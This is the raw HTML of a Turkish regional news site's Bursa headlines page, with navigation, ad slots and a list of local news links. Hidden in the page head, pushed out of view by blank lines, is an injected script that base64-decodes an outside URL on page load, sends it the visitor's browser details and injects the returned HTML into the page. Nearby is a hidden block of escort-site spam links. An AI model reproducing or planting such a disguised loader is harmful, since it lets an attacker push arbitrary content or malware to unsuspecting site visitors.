

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/bursa/btso-dan-internet-ve-mobil-iletisim-altyapi-calistayi-171793
body_size: 14027
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>Bursa Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/bursa/btso-dan-internet-ve-mobil-iletisim-altyapi-calistayi-171793" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/bozbey-den-chp-genel-baskani-ozgur-ozel-e-ziyaret/28957/" title="Bozbey’den CHP Genel Başkanı Özgür Özel’e ziyaret">
				<span class="img"><img src="/images/haberler/t_bozbey-den-chp-genel-baskani-ozgur-ozel-e-ziyaret.jpeg" width="192" height="192" alt="Bozbey’den CHP Genel Başkanı Özgür Özel’e ziyaret"/></span>
				<span class="bslk">Bozbey’den CHP Genel Başkanı Özgür Ö..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-yildirim-da-ihtiyac-sahiplerine-mujde-geldi/28955/" title="Bursa Yıldırım'da ihtiyaç sahiplerine müjde geldi!">
				<span class="img"><img src="/images/haberler/t_bursa-yildirim-da-ihtiyac-sahiplerine-mujde-geldi.jpeg" width="192" height="192" alt="Bursa Yıldırım'da ihtiyaç sahiplerine müjde geldi!"/></span>
				<span class="bslk">Bursa Yıldırım'da ihtiyaç sahiplerin..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-da-toplu-ulasima-sok-zam/28954/" title="Bursa'da toplu ulaşıma şok zam!">
				<span class="img"><img src="/images/haberler/t_bursa-da-toplu-ulasima-sok-zam.png" width="192" height="192" alt="Bursa'da toplu ulaşıma şok zam!"/></span>
				<span class="bslk">Bursa'da toplu ulaşıma şok zam!</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-da-gozyaslari-sel-oldu/28952/" title="Bursa'da gözyaşları sel oldu! ">
				<span class="img"><img src="/images/haberler/t_bursa-da-gozyaslari-sel-oldu.jpg" width="192" height="192" alt="Bursa'da gözyaşları sel oldu! "/></span>
				<span class="bslk">Bursa'da gözyaşları sel oldu! </span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-yi-karistiran-o-supheli-19-gun-sonra-yakalandi/28951/" title="Bursa'yı karıştıran o şüpheli 19 gün sonra yakalandı">
				<span class="img"><img src="/images/haberler/t_bursa-yi-karistiran-o-supheli-19-gun-sonra-yakalandi.jpg" width="192" height="192" alt="Bursa'yı karıştıran o şüpheli 19 gün sonra yakalandı"/></span>
				<span class="bslk">Bursa'yı karıştıran o şüpheli 19 gün..</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>Bursa HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/bozbey-den-chp-genel-baskani-ozgur-ozel-e-ziyaret/28957/" title="Bozbey’den CHP Genel Başkanı Özgür Özel’e ziyaret">
						<img src="/images/haberler/t_bozbey-den-chp-genel-baskani-ozgur-ozel-e-ziyaret.jpeg" width="186" height="96" alt="Bozbey’den CHP Genel Başkanı Özgür Özel’e ziyaret"/>					</a>
					<div class="baslik"><a href="/bozbey-den-chp-genel-baskani-ozgur-ozel-e-ziyaret/28957/" title="Bozbey’den CHP Genel Başkanı Özgür Özel’e ziyaret">Bozbey’den CHP Genel Başkanı Özgür Özel’e ziyaret</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-yildirim-da-ihtiyac-sahiplerine-mujde-geldi/28955/" title="Bursa Yıldırım'da ihtiyaç sahiplerine müjde geldi!">
						<img src="/images/haberler/t_bursa-yildirim-da-ihtiyac-sahiplerine-mujde-geldi.jpeg" width="186" height="96" alt="Bursa Yıldırım'da ihtiyaç sahiplerine müjde geldi!"/>					</a>
					<div class="baslik"><a href="/bursa-yildirim-da-ihtiyac-sahiplerine-mujde-geldi/28955/" title="Bursa Yıldırım'da ihtiyaç sahiplerine müjde geldi!">Bursa Yıldırım'da ihtiyaç sahiplerine müjde geldi!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-toplu-ulasima-sok-zam/28954/" title="Bursa'da toplu ulaşıma şok zam!">
						<img src="/images/haberler/t_bursa-da-toplu-ulasima-sok-zam.png" width="186" height="96" alt="Bursa'da toplu ulaşıma şok zam!"/>					</a>
					<div class="baslik"><a href="/bursa-da-toplu-ulasima-sok-zam/28954/" title="Bursa'da toplu ulaşıma şok zam!">Bursa'da toplu ulaşıma şok zam!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-gozyaslari-sel-oldu/28952/" title="Bursa'da gözyaşları sel oldu! ">
						<img src="/images/haberler/t_bursa-da-gozyaslari-sel-oldu.jpg" width="186" height="96" alt="Bursa'da gözyaşları sel oldu! "/>					</a>
					<div class="baslik"><a href="/bursa-da-gozyaslari-sel-oldu/28952/" title="Bursa'da gözyaşları sel oldu! ">Bursa'da gözyaşları sel oldu! </a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-yi-karistiran-o-supheli-19-gun-sonra-yakalandi/28951/" title="Bursa'yı karıştıran o şüpheli 19 gün sonra yakalandı">
						<img src="/images/haberler/t_bursa-yi-karistiran-o-supheli-19-gun-sonra-yakalandi.jpg" width="186" height="96" alt="Bursa'yı karıştıran o şüpheli 19 gün sonra yakalandı"/>					</a>
					<div class="baslik"><a href="/bursa-yi-karistiran-o-supheli-19-gun-sonra-yakalandi/28951/" title="Bursa'yı karıştıran o şüpheli 19 gün sonra yakalandı">Bursa'yı karıştıran o şüpheli 19 gün sonra yakalandı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-38-yasindaki-adamin-aci-sonu/28948/" title="Bursa'da 38 yaşındaki adamın acı sonu! ">
						<img src="/images/haberler/t_bursa-da-38-yasindaki-adamin-aci-sonu.jpeg" width="186" height="96" alt="Bursa'da 38 yaşındaki adamın acı sonu! "/>					</a>
					<div class="baslik"><a href="/bursa-da-38-yasindaki-adamin-aci-sonu/28948/" title="Bursa'da 38 yaşındaki adamın acı sonu! ">Bursa'da 38 yaşındaki adamın acı sonu! </a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-ogrenciler-burulas-ta-keyifli-bir-gun-gecirdi/28947/" title="Bursa'da öğrenciler BURULAŞ'ta keyifli bir gün geçirdi">
						<img src="/images/haberler/t_bursa-da-ogrenciler-burulas-ta-keyifli-bir-gun-gecirdi.jpg" width="186" height="96" alt="Bursa'da öğrenciler BURULAŞ'ta keyifli bir gün geçirdi"/>					</a>
					<div class="baslik"><a href="/bursa-da-ogrenciler-burulas-ta-keyifli-bir-gun-gecirdi/28947/" title="Bursa'da öğrenciler BURULAŞ'ta keyifli bir gün geçirdi">Bursa'da öğrenciler BURULAŞ'ta keyifli bir gün geçirdi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-nilufer-de-kadin-dernekleri-arasinda-is-birligi/28946/" title="Bursa Nilüfer’de kadın dernekleri arasında iş birliği!">
						<img src="/images/haberler/t_bursa-nilufer-de-kadin-dernekleri-arasinda-is-birligi.jpg" width="186" height="96" alt="Bursa Nilüfer’de kadın dernekleri arasında iş birliği!"/>					</a>
					<div class="baslik"><a href="/bursa-nilufer-de-kadin-dernekleri-arasinda-is-birligi/28946/" title="Bursa Nilüfer’de kadın dernekleri arasında iş birliği!">Bursa Nilüfer’de kadın dernekleri arasında iş birliği!..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-nin-oto-devi-tofas-ta-grev/28945/" title="Bursa'nın oto devi TOFAŞ'ta grev!">
						<img src="/images/haberler/t_bursa-nin-oto-devi-tofas-ta-grev.jpeg" width="186" height="96" alt="Bursa'nın oto devi TOFAŞ'ta grev!"/>					</a>
					<div class="baslik"><a href="/bursa-nin-oto-devi-tofas-ta-grev/28945/" title="Bursa'nın oto devi TOFAŞ'ta grev!">Bursa'nın oto devi TOFAŞ'ta grev!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/junioshow-21-kez-kapilarini-bursa-da-acti/28944/" title="Junioshow 21. kez kapılarını Bursa'da açtı!">
						<img src="/images/haberler/t_junioshow-21-kez-kapilarini-bursa-da-acti.jpeg" width="186" height="96" alt="Junioshow 21. kez kapılarını Bursa'da açtı!"/>					</a>
					<div class="baslik"><a href="/junioshow-21-kez-kapilarini-bursa-da-acti/28944/" title="Junioshow 21. kez kapılarını Bursa'da açtı!">Junioshow 21. kez kapılarını Bursa'da açtı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-ekmek-fabrikasindan-sok-goruntuler/28941/" title="Bursa'da ekmek fabrikasından şok görüntüler!">
						<img src="/images/haberler/t_bursa-da-ekmek-fabrikasindan-sok-goruntuler.jpg" width="186" height="96" alt="Bursa'da ekmek fabrikasından şok görüntüler!"/>					</a>
					<div class="baslik"><a href="/bursa-da-ekmek-fabrikasindan-sok-goruntuler/28941/" title="Bursa'da ekmek fabrikasından şok görüntüler!">Bursa'da ekmek fabrikasından şok görüntüler!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-uludag-universitesi-adindan-soz-etirmeye-devam-ediyor/28940/" title="Bursa Uludağ Üniversitesi adından söz etirmeye devam ediyor">
						<img src="/images/haberler/t_bursa-uludag-universitesi-adindan-soz-etirmeye-devam-ediyor.jpg" width="186" height="96" alt="Bursa Uludağ Üniversitesi adından söz etirmeye devam ediyor"/>					</a>
					<div class="baslik"><a href="/bursa-uludag-universitesi-adindan-soz-etirmeye-devam-ediyor/28940/" title="Bursa Uludağ Üniversitesi adından söz etirmeye devam ediyor">Bursa Uludağ Üniversitesi adından söz etirmeye devam ediyor..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-molla-yegan-cocuk-universitesi-nde-yeni-donem-basliyor/28939/" title="Bursa'da Molla Yegan Çocuk Üniversitesi'nde yeni dönem başlıyor">
						<img src="/images/haberler/t_bursa-da-molla-yegan-cocuk-universitesi-nde-yeni-donem-basliyor.jpeg" width="186" height="96" alt="Bursa'da Molla Yegan Çocuk Üniversitesi'nde yeni dönem başlıyor"/>					</a>
					<div class="baslik"><a href="/bursa-da-molla-yegan-cocuk-universitesi-nde-yeni-donem-basliyor/28939/" title="Bursa'da Molla Yegan Çocuk Üniversitesi'nde yeni dönem başlıyor">Bursa'da Molla Yegan Çocuk Üniversitesi'nde yeni dönem başlı..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-konut-satisinda-zirve-yapti/28938/" title="Bursa konut satışında zirve yaptı!">
						<img src="/images/haberler/t_bursa-konut-satisinda-zirve-yapti.jpg" width="186" height="96" alt="Bursa konut satışında zirve yaptı!"/>					</a>
